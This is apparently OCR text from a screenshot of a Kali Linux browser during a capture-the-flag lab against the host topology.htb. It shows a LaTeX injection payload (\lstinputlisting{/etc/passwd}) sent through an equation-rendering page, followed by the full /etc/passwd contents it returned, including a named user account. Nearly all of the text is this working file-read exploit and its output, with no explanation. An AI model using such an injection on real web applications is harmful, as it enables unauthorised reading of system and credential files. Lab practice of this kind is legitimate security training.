 1 2 3 4 10.10.14.48 23:12
Miskatonic University | Topol equation.php (PNG Image, 24 http://latex.topology.htb/equ Index of /
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false